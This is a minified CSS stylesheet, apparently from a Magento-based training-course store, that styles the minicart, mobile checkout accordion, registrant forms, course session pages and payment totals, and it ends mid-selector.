.btnContinueShopping>span{display:none}.block-minicart .block-content>.secondary .btnContinueShopping:before{content:'Add More Courses';font-size:16px;font-weight:600;line-height:20px;letter-spacing:1px;color:#fff;text-transform:capitalize;width:100%;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%)}.block-minicart .block-content>.secondary .btnRegister:hover,.block-minicart .block-content>.secondary .btnRegister{flex-grow:1;flex-shrink:0;flex-basis:0%;position:relative;font-size:0;text-align:center;border:1px solid #f37723;border-radius:4px;background-color:#f37723;padding:10px 20px;max-width:100%;width:100%;height:60px}.block-minicart .block-content>.secondary .btnRegister:hover:before,.block-minicart .block-content>.secondary .btnRegister:before{content:'Next';font-size:16px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff;text-transform:uppercase;width:100%;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%)}.block-minicart .block-content>.actions .customsubtotal{background-color:#f6f7f7;border-radius:6px;padding:10px 15px 15px;margin:10px 20px 10px}.block-minicart .block-content>.actions .customsubtotal .subtotal{position:relative;flex-direction:column;align-items:flex-end;padding:5px 0 !important}.block-minicart .block-content>.actions .customsubtotal .subtotal:after{content:'';position:absolute;left:50%;bottom:0;transform:translateX(-50%);height:1px;width:93%;background-color:#ccc}.block-minicart .block-content>.actions .customsubtotal .subtotal .label{width:130px;color:#254a75;padding-bottom:5px}.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price{width:130px;color:#254a75}.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price:after{color:#727373}.block-minicart .block-content>.actions .customsubtotal .subtotal .label{font-weight:400 !important}.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price{font-weight:400 !important}.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price:after{font-weight:400 !important}.block-minicart .block-content>.actions .customsubtotal .subtotal .amount .price-wrapper .price:after{color:#254a75}.block-minicart .block-content>.actions .customsubtotal .subtotal{padding-top:20px}.block-minicart .block-content>.actions .customsubtotal .subtotal.order-total .label{font-weight:700 !important}.block-minicart .block-content>.actions .customsubtotal .subtotal.order-total .amount .price-wrapper .price{font-weight:700 !important}.block-minicart .block-content>.actions .customsubtotal .subtotal.order-total .amount .price-wrapper .price:after{font-weight:700 !important}.block-minicart .block-content>.actions .customsubtotal .subtotal.order-tax{display:none}.block-minicart .block-content>.actions .tax-disclaimer{display:flex;justify-content:flex-end;margin:10px 30px 10px}.tax-disclaimer>p{font-size:16px;line-height:20px;font-style:italic;color:#254a75;margin:0}.onestepcheckout-index-index .registration-process-wrapper .process-wrap{display:none}.checkout-index-index.onestepcheckout-index-index .checkout-container .OderSummaryWrapper{padding:0 !important}.maccordion{margin-left:-9px;margin-right:-9px}.maccordion .mAccordion-item{overflow:hidden}#mAccordion.maccordion .mAccordion-header{position:relative;width:100%;display:block;padding:25px;background-color:#fff !important;border:1px solid #254a75;border-radius:0 !important;cursor:pointer;user-select:none;height:75px}.maccordion .mAccordion-header:focus{outline:2px solid rgba(37,99,235,.25);outline-offset:2px}.maccordion .title{display:flex;align-items:center;gap:15px;margin:0 !important}.maccordion .title .num{font-family:'Roboto',sans-serif;display:flex;justify-content:center;align-items:center;font-size:14px;line-height:24px;font-weight:400;width:24px;height:24px;border-radius:50%;color:#fff;background-color:#254a75}.maccordion .title h3{font-family:'Roboto',sans-serif;font-size:16px;line-height:24px;font-weight:400;color:#254a75;margin:0}.maccordion .chev-wrap{position:absolute;top:50%;right:20px;transform:translateY(-50%);width:50px;height:50px}.maccordion .mAccordion-item .chev-wrap .chev{width:100%;height:100%;stroke:#254a75;transition:transform .25s ease}.maccordion .mAccordion-item[aria-expanded=true] .chev-wrap .chev{transform:rotate(180deg)}.maccordion .m-accordion-panel{height:0;overflow:hidden;transition:height .28s ease;background-color:#fff}.mcart-product-add{display:flex;align-items:center;justify-content:space-between;background-color:#f0f7fc;padding:20px 25px}.mcart-product-add .mcart-product-name-wrap{display:flex;align-items:center;gap:15px}.mcart-product-add .mcart-product-name-wrap .mcart-product-name{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;font-size:16px;font-weight:700;line-height:20px;color:#254a75;margin:0}.mcart-product-add .mcart-product-name-wrap .mcart-product-name small{display:block;font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0}.mcart-product-add .mcart-product-name-wrap .mcart-product-img{flex-grow:0;flex-shrink:0;flex-basis:auto;display:flex;justify-content:center;align-items:center;width:40px;height:40px}.mcart-product-add .mcart-product-name-wrap .mcart-product-img>img{width:100%;max-width:100%;height:auto}.mcart-product-add .mcart-product-count{display:flex;align-items:center;gap:1px}#mAccordion.maccordion .mcart-product-add .mcart-product-count .item-qty.cart-item-qty{font-size:16px;font-weight:600;line-height:30px;color:#211b1b;width:30px !important;max-width:30px !important;height:30px;background-color:#fff;border:1px solid #211b1b;border-radius:0 !important;text-align:center;padding:0;margin:0 !important}#mAccordion.maccordion .mcart-product-add .mcart-product-count button[type=button]{font-size:0;width:30px;height:30px;border:none;border-radius:0 !important;color:#211b1b !important;background-color:#f8f7f8 !important;padding:0;background-repeat:no-repeat;background-position:center center}.mcart-product-add .mcart-product-count .qty-decrease{background-image:url("../images/icons/minus-svgrepo-com.svg");background-size:14px}.mcart-product-add .mcart-product-count .qty-increase{background-image:url("../images/icons/add-svgrepo-com.svg");background-size:14px}.mcart-delivery-wrap{display:grid;gap:10px;padding:15px 0;background-color:#fff;box-shadow:0 2px 5px rgba(0,0,0,.3)}.mcart-delivery-wrap .mcart-date-time-format{display:flex;align-items:center;padding:5px 25px}.mcart-date-time-format .mcart-date-format{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%}.mcart-date-format .mcart-date-value{font-size:14px;font-weight:700;line-height:18px;color:#254a75}.mcart-date-time-format .mcart-time-format{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;text-align:right}.mcart-time-format .mcart-time-value{font-size:14px;font-weight:700;line-height:18px;color:#254a75}.mcart-delivery-wrap .mcart-delivery-format-wrap{display:flex;align-items:center;padding:5px 25px}.mcart-delivery-format-wrap .mcart-delivery-format{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%}.mcart-delivery-format-wrap .mcart-location-wrap{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;text-align:center}.mcart-delivery-format-wrap .mcart-price-wrap{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;text-align:right}.mcart-delivery-format .mcart-content-text{font-size:14px;font-weight:700;line-height:18px;color:#f37723}.mcart-price-wrap .mcart-price-value{font-size:14px;font-weight:700;line-height:18px;color:#254a75}.mcart-location-wrap .mcart-location-value{font-size:14px;font-weight:700;line-height:18px;color:#f37723}.m-attendeeWrapper{padding:20px 25px}.m-attendeeWrapper .registrant-title-wrap{margin-bottom:5px}.registrant-title-wrap .registrant-title{font-family:'Roboto',sans-serif;font-size:16px;font-weight:700;line-height:18px;color:#254a75;margin:0}.mRegistrant-form-wrap>table>tbody{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:0 10px}.mRegistrant-form-wrap table tbody tr.mForm-full-width{grid-column-start:1;grid-column-end:3}.mRegistrant-form-wrap table tbody tr.mForm-half-width:empty,.mRegistrant-form-wrap table tbody tr.mForm-half-width:blank{display:none}.mRegistrant-form-wrap table tbody td.m-form-group{position:relative;display:block;padding:0 0 10px}.mRegistrant-form-wrap table tbody tr.email-address.mForm-full-width .m-form-group{padding-bottom:25px}.m-form-group .form-control{font-family:'Roboto',sans-serif;width:100% !important;font-size:14px;font-weight:400;line-height:18px;border-radius:6px !important;background-color:#fbfbfb !important;border:1px solid #ccc !important;box-shadow:none;padding:10px 15px;height:50px !important}.m-form-group select.form-control{font-family:'Roboto',sans-serif;width:100%;font-size:14px;font-weight:400;line-height:18px;border-radius:6px !important;background-color:#fbfbfb !important;background-image:url("../images/icons/icon-chevron-down-select.svg");background-repeat:no-repeat;background-position:right 10px center;background-size:40px;border:1px solid #ccc !important;box-shadow:none;padding:10px 50px 10px 15px;height:50px !important}.m-form-group .form-control::placeholder{color:#a2a1a2}.m-form-group .message-wrap{display:block;font-size:12px;font-style:italic;color:#797779;position:absolute;left:0;bottom:3px}.mRegistrant-form-wrap table tbody .sb_display-flex .prefix{display:none}.mRegistrant-form-wrap table tbody .sb_display-flex.contact-prefix .form-control.input-sm.ismobile{display:none}.cart-summary-button-wrapper{background-color:#f7f8f9;display:grid;gap:20px;padding:20px}#mAccordion .cart-form-wrap .cart-summary-button-wrapper .btnCheckoutmobile{position:relative;display:flex;justify-content:center;align-items:center;font-size:16px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff;text-align:center;border:1px solid #f37723 !important;background-color:#f37723 !important;text-transform:uppercase;border-radius:4px;box-shadow:none;padding:10px 20px;cursor:pointer;overflow:hidden;width:260px;height:60px;margin:0 auto}.product-foundations-on-demand.catalog-product-view .page-wrapper,.page-product-bundle.catalog-product-view .page-wrapper,.page-product-grouped.catalog-product-view .page-wrapper{padding-bottom:100px !important}.pragmaticelmscheckout-index-index .page-wrapper{padding-top:46px}.pragmaticelmscheckout-index-index .page-wrapper .page-main #checkout .OderSummaryWrapper{width:100% !important;float:none !important;display:flex;flex-direction:column;padding:0;min-height:calc(100dvh - 45px);background-color:#fff !important}.maccordion .m-accordion-panel .cart-summary-wrap{min-height:calc(100dvh - 196px)}.maccordion .m-accordion-panel .cart-summary-wrap .cart-form-wrap{display:flex;flex-direction:column;min-height:calc(100dvh - 196px)}.maccordion .m-accordion-panel .cart-summary-wrap .cart-form-wrap .form-horizontal{flex-grow:1;flex-shrink:0;flex-basis:0%;height:100%;max-height:100%}.maccordion .m-accordion-panel .payment-details-wrap{position:relative;min-height:calc(100dvh - 196px)}.maccordion .m-accordion-panel .payment-details-wrap>iframe{border:none !important;outline:none;position:absolute;inset:0;z-index:10;width:100%;height:100% !important}.catalog-product-view .product-info-main{padding-top:0}.session-detail-title-container{display:block;text-align:center;padding:15px;background-color:#fff;box-shadow:0 2px 5px rgba(0,0,0,.3)}.session-detail-title-container .title{font-family:'Roboto',sans-serif;display:inline-flex;align-items:center;justify-content:center;gap:10px;font-size:20px;font-weight:600;line-height:30px;color:#254a75;margin:0}.mSession-detail-container{padding-top:20px}.mSession-detail-header{padding:15px;margin-bottom:20px}.mSession-detail-header .go-back-btn:hover,.mSession-detail-header .go-back-btn:focus,.mSession-detail-header .go-back-btn{display:inline-flex;align-items:center;gap:5px;font-size:16px;font-weight:700;line-height:20px;color:#45b4b1;text-decoration:underline}.mSession-detail-header .go-back-btn .icn-arrow{display:inline-block;width:20px;height:20px}.mSession-detail-header .go-back-btn .icn-arrow>svg{width:100%;height:100%;fill:#45b4b1}.course-session-info-block.for-mobile-session-ondemand{display:flex;flex-direction:column;padding:0;min-height:calc(100vh - 400px)}.course-session-info-block .mcourse-session-heading{padding:0 15px}.mcourse-session-info-header .mcourse-name-wrap{padding:0 5px 5px}.mcourse-session-info-header .mcourse-name-wrap .mcourse-name{font-family:'Roboto',sans-serif;font-size:22px;font-weight:700;color:#254a75;margin:0}.mcourse-session-info-header .mcourse-name-wrap+.product-item-includes{display:block;font-size:16px;font-weight:400;color:#254a75;margin:12px 0 0;padding:0 5px 5px;border-bottom:1px solid #ccc}.mcourse-session-timezone-wrap{display:flex;align-items:center;justify-content:space-between;margin:15px 0 0;padding:0 5px 5px;border-bottom:1px solid #ccc}.mcourse-session-timezone-wrap .mcourse-session-startDate{font-size:16px;font-weight:600;color:#254a75;margin:0}.mcourse-session-timezone-wrap .mcourse-session-time{font-size:16px;font-weight:600;color:#254a75;text-align:right;margin:0}.mcourse-session-delivery-wrap{position:relative;display:grid;grid-template-columns:1fr 2fr 1fr;align-items:center;border-bottom:1px solid #ccc;padding:5px}.mcourse-session-delivery-wrap .mcourse-delivery-type-wrap{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%}.mcourse-delivery-type-wrap .mcourse-delivery-type{font-size:16px;font-weight:600;color:#f37723}.mcourse-session-delivery-wrap .mcourse-duration-wrap{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;text-align:center}.mcourse-duration-wrap .mcourse-duration{font-size:16px;font-weight:400;color:#254a75}.mcourse-session-delivery-wrap .mcourse-location-wrap{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;text-align:center}.mcourse-location-wrap .mcourse-location{font-size:15px;font-weight:600;color:#f37723}.mcourse-session-delivery-wrap .mcourse-amount-wrap{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;text-align:right}.mcourse-amount-wrap .mcourse-amount{font-size:16px;font-weight:600;color:#254a75}.mcourse-amount-wrap .mcourse-amount small{font-size:12px;font-weight:600;color:#254a75}.mcourse-session-more-info{background-color:#f7f8f9;padding:15px 20px}.mcourse-session-more-info hr{border:none;height:1px;background-color:#ccc;margin:20px 0}.mcourse-session-more-info .mcourse-daily-schedule-wrap{margin-bottom:20px}.course-session-info-block.mobileviewcheck .mcourse-session-more-info{min-height:calc(100vh - 510px)}.mcourse-daily-schedule-wrap .mcourse-daily-schedule-title-wrap{margin-bottom:20px}.mcourse-daily-schedule-wrap .mcourse-daily-schedule-title-wrap .mcourse-daily-schedule-title{font-family:'Roboto',sans-serif;font-size:20px;font-weight:400;color:#254a75;text-transform:uppercase;margin:0}.mcourse-daily-schedule-wrap .mcourse-daily-schedules{display:flex;gap:10px}.mcourse-daily-schedule-wrap .mcourse-daily-schedules>.left{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;display:flex;flex-direction:column;gap:10px}.mcourse-daily-schedule-wrap .mcourse-daily-schedules>.right{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;display:flex;flex-direction:column;gap:10px}.mcourse-daily-schedules .mcourse-daily-schedules-block{display:flex;align-items:center;flex-wrap:wrap;gap:10px;background-color:#fff;border-radius:4px;padding:10px}.mcourse-daily-schedules .mcourse-daily-schedules-block p{font-size:14px;font-weight:600;color:#254a75;margin:0}.mcourse-session-more-info .mcourse-multiple-courses-wrap{margin-bottom:20px}.mcourse-multiple-courses-wrap .mcourse-multiple-courses-title-wrap{margin-bottom:10px}.mcourse-multiple-courses-wrap .mcourse-multiple-courses-title-wrap .mcourse-multiple-courses-title{font-family:'Roboto',sans-serif;font-size:16px;font-weight:400;color:#254a75;margin:0}.mcourse-multiple-courses-wrap .mcourse-multiple-courses-list .mcourse-multiple-courses-block{display:flex;align-items:center;gap:20px}.mcourse-multiple-courses-list .mcourse-multiple-courses-block+.mcourse-multiple-courses-block{margin-top:5px}.mcourse-multiple-courses-list .mcourse-multiple-courses-block .mcourse-multiple-courses-name{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;font-size:16px;font-weight:400;color:#254a75;margin:0}.mcourse-multiple-courses-list .mcourse-multiple-courses-block .mcourse-multiple-courses-date{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;font-size:16px;font-weight:400;text-align:center;color:#254a75;margin:0}.mcourse-multiple-courses-list .mcourse-multiple-courses-block .mcourse-multiple-courses-info{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%;text-align:right;margin-bottom:0}.mcourse-multiple-courses-list .mcourse-multiple-courses-block .mcourse-multiple-courses-info a:hover,.mcourse-multiple-courses-list .mcourse-multiple-courses-block .mcourse-multiple-courses-info a{display:inline-block;font-size:16px;font-weight:400;color:#254a75;text-decoration:underline;margin:0}.mcourse-event-location-map-container{background-color:#fff;border-radius:4px;padding:20px;margin-bottom:15px}.mcourse-event-location-map-container .map-address .event-title-wrap{border-bottom:1px solid #ccc;padding-bottom:5px;margin-bottom:15px}.mcourse-event-location-map-container .map-address .event-title-wrap .event-title{font-family:'Roboto',sans-serif;font-size:20px;font-weight:700;color:#254a75;margin:0}.mcourse-event-location-map-container .event-address-wrap{padding:5px 0}.mcourse-event-location-map-container .event-address-wrap .event-address{font-size:16px;font-weight:400;color:#254a75;margin:0}.mcourse-event-location-map-container .map-address>.event-address-wrap{display:none}.mcourse-event-location-map-container .event-map-container{position:relative;aspect-ratio:1.77777778}.mcourse-event-location-map-container .event-map-container .additional-attributes-wrapper{margin:0 !important}.mcourse-event-location-map-container .event-map-container .additional-attributes-wrapper .column-right{padding:0 !important}.mcourse-event-location-map-container .event-map-container .additional-attributes-wrapper .column-right .map-container{position:relative;width:100%;max-width:100%;aspect-ratio:1.77777778}.mcourse-event-location-map-container .event-map-container .additional-attributes-wrapper .column-right .map-container #eventlocation{height:100% !important}.mcourse-event-location-map-container .event-map-container .additional-attributes-wrapper .column-right .map-container #eventlocation>div{position:absolute !important}.mcourse-event-location-map-container .event-map-container .additional-attributes-wrapper .column-right .map-container #eventlocation>div>.gm-style{position:absolute !important;inset:0 !important;height:auto !important}.mcourse-requirements-container .heading{font-family:'Roboto',sans-serif;font-size:20px;font-weight:400;color:#254a75;text-transform:uppercase;margin:0 0 10px}.mcourse-requirements-container .course-requirements-list{border-radius:4px;background-color:#fff;padding:15px}.mcourse-requirements-container .course-requirements-list ul{padding-inline-start:40px}.mcourse-requirements-container .course-requirements-list ul li{font-size:16px;font-weight:500;display:list-item;list-style:inherit}.mcourse-requirements-container .course-requirements-list ul li+li{margin-top:10px}.mcourse-session-addToCart-wrapper{position:fixed;bottom:0;left:0;right:0;width:100%;z-index:10;display:flex;justify-content:center;align-items:center;background-color:#fff;padding:20px}.mcourse-session-addToCart-wrapper .mcourse-session-addToCart-btn{position:relative;display:flex;justify-content:center;align-items:center;font-size:16px;font-weight:400;line-height:20px;letter-spacing:1px;text-align:center;color:#fff;border:1px solid #45b4b1 !important;border-radius:4px;background-color:#45b4b1 !important;text-transform:uppercase;border-radius:6px;box-shadow:none;padding:10px 20px;cursor:pointer;overflow:hidden;width:260px;height:60px}.course-session-info-block.for-mobile-session-ondemand .mcourse-session-more-info{flex-grow:1;flex-shrink:0;flex-basis:0%;height:100%;max-height:100%}.course-session-info-block.for-mobile-session-certification{min-height:calc(100dvh - 440px)}.course-session-info-block.for-mobile-session-certification .mcourse-session-delivery-wrap{border-top:1px solid #ccc;margin-top:20px}.course-session-info-block.for-mobile-session-certification .mcourse-session-includes-container{flex-grow:1;flex-shrink:0;flex-basis:0%;height:100%;max-height:100%}.course-session-info-block.for-mobile-session-certification #mAccordion.maccordion .mAccordion-header{background-color:#254a75 !important;padding:15px 30px !important}.course-session-info-block.for-mobile-session-certification .maccordion .title h3{font-family:'Roboto',sans-serif;font-size:20px;font-weight:600;color:#fff;margin:0}.course-session-info-block.for-mobile-session-certification .maccordion .mAccordion-item .chev-wrap{right:30px}.course-session-info-block.for-mobile-session-certification .maccordion .mAccordion-item .chev-wrap .chev{stroke:#fff}.course-session-info-block.for-mobile-session-certification .maccordion .m-accordion-panel{background-color:#f7f8f9}.course-session-info-block.for-mobile-session-certification .mcourse-session-includes-title-wrap{padding:10px 20px 5px}.course-session-info-block.for-mobile-session-certification .mcourse-session-includes-title-wrap .mcourse-session-includes-title{font-family:'Roboto',sans-serif;font-size:16px;font-weight:700;color:#254a75;margin:0}.course-session-info-block.for-mobile-session-certification .includes-course-list .includes-course-block{padding:5px 20px !important}.includes-course-list .includes-course-block .includes-course-img-wrap{position:relative;flex-grow:0;flex-shrink:0;flex-basis:auto;display:flex;justify-content:center;align-items:center;width:50px;height:50px}.includes-course-list .includes-course-block .includes-course-img-wrap .includes-course-img{position:absolute;inset:0;width:auto;height:auto;max-width:100%;max-height:100%;margin:auto}.includes-course-list .includes-course-block .includes-course-name-wrap{flex-grow:1;flex-shrink:0;flex-basis:0%;width:100%;max-width:100%}.includes-course-list .includes-course-block .includes-course-name-wrap .includes-course-name{font-family:'Roboto',sans-serif;font-size:16px;font-weight:400;color:#254a75;margin:0}.catalog-product-view .bundle-options-container{padding-top:0}.checkout-index-index.onestepcheckout-index-index .page-wrapper{padding:0}.checkout-index-index.onestepcheckout-index-index .page-wrapper #ves-header .main-header{display:none}.checkout-index-index.onestepcheckout-index-index .page-wrapper #checkout.checkout-container.container{margin-bottom:0;margin-top:0;padding:0}.pragmaticelmscheckout-index-index .page-wrapper #checkout.checkout-container.container{margin-bottom:0;margin-top:0}.checkout-index-index.onestepcheckout-index-index .page-wrapper #checkout.checkout-container.container .opc-wrapper.one-step-checkout-wrapper{padding-left:35px !important;padding-right:35px !important}.checkout-index-index.onestepcheckout-index-index .page-wrapper .checkout-container .opc-wrapper.one-step-checkout-wrapper{background-color:#fff}.checkout-index-index.onestepcheckout-index-index .page-wrapper .checkout-container .opc-wrapper .checkoutheading{font-weight:400;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #ccc}.checkout-index-index.onestepcheckout-index-index .page-wrapper .opc-wrapper.one-step-checkout-wrapper #shipping.checkout-shipping-address .input-text{font-family:'Roboto',sans-serif;width:100%;font-size:14px;font-weight:400;line-height:18px;border-radius:6px !important;background-color:#fbfbfb !important;border:1px solid #ccc !important;box-shadow:none;padding:10px 15px;height:50px !important}.checkout-index-index.onestepcheckout-index-index .page-wrapper .opc-wrapper.one-step-checkout-wrapper .control select{font-family:'Roboto',sans-serif;width:100%;font-size:14px;font-weight:400;line-height:18px;border-radius:6px !important;background-color:#fbfbfb !important;background-image:url("../images/icons/icon-chevron-down-select.svg");background-repeat:no-repeat;background-position:right 10px center;background-size:40px;border:1px solid #ccc !important;box-shadow:none;padding:10px 15px;height:50px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment .payment-option.opc-payment-additional.discount-code.osc-payment-discount-mobile .payment-option-content #discount-form.form.form-discount{display:block !important;padding-bottom:10px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment .payment-option.opc-payment-additional.discount-code.osc-payment-discount-mobile .payment-option-content #discount-form.form.form-discount .payment-option-inner.field{flex-direction:column}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .subtotal{display:flex;align-items:center;justify-content:space-between;margin-bottom:5px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .subtotal .label{display:inline-block;font-size:16px;font-weight:400;color:#254a75;text-transform:capitalize;text-align:left}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .subtotal #subtotalajval{display:inline-block;font-size:16px;font-weight:700;vertical-align:baseline;color:#254a75}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .subtotal #subtotalajval .currency{font-weight:400}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .discount{display:flex;align-items:center;justify-content:space-between;margin-bottom:5px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .discount .label{display:inline-block;font-size:16px;font-weight:400;color:#254a75;text-transform:capitalize;text-align:left}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .discount #discountajval{display:inline-block;font-size:16px;font-weight:700;vertical-align:baseline;color:#254a75}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .discount #discountajval .currency{font-weight:400}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .grand-total{display:flex;align-items:center;justify-content:space-between;margin-bottom:10px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .grand-total .label{display:inline-block;font-size:20px;font-weight:700 !important;color:#254a75;text-transform:uppercase;text-align:left}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .grand-total #grandtotalajval{display:inline-block;font-size:22px;font-weight:700 !important;vertical-align:baseline;color:#254a75}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset .grand-total #grandtotalajval .currency{font-size:16px;font-weight:700}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total{margin-bottom:5px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total>a.collapse-row{display:block}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total .data.table.totals.cart-totals.checkout-cart-index{padding:0;margin:0}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total .data.table.totals.cart-totals.checkout-cart-index>tbody>tr>th.mark{display:inline-block;font-size:16px;font-weight:400;color:#254a75;text-transform:capitalize;border:none !important;padding:0}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total .data.table.totals.cart-totals.checkout-cart-index>tbody>tr>td{border:none !important;padding:0}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total .data.table.totals.cart-totals.checkout-cart-index>tbody>tr>td.amount{text-align:right}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total .data.table.totals.cart-totals.checkout-cart-index>tbody>tr>td.amount .price{display:inline-block;font-size:16px;font-weight:700;color:#254a75;text-align:right}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #divTaxesmobile.order-tax-total .data.table.totals.cart-totals.checkout-cart-index>tbody>tr>td.amount .price .currency{font-weight:400}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #currencyconversiondiv{margin-top:30px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #currencyconversiondiv #divconvertedcartotalmobile>tbody>tr>td#convertedcartotalmobile{font-size:16px;font-weight:700;color:#254a75;text-align:right;padding:0}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #currencyconversiondiv #divconvertedcartotalmobile>tbody>tr>td.disclaimer{font-size:12px;font-weight:400;color:#254a75;text-align:center;padding:10px 0}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .step-title{display:block !important;font-size:22px !important;font-weight:400 !important;color:#254a75 !important;background-color:transparent !important;border:none !important;border-radius:0 !important;padding:0 !important;margin:20px 0 20px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .step-title:before{content:'Select';display:inline-block;font-size:22px !important;font-weight:400 !important;color:#254a75 !important;margin-right:5px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-title{display:flex;align-items:center;gap:10px;border:none;padding:8px 0 8px 4px !important;margin-bottom:0}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-title input.radio{accent-color:#060808;transform:scale(1.3);transform-origin:center;zoom:1.3;margin:0 !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-title 